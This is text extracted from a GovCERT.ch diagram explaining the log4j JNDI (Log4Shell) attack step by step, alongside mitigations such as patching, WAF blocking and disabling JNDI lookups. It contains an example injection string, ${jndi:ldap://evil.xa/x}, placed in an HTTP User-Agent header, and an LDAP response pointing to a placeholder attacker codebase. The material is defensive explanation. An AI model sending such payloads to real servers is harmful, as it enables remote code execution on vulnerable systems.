 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch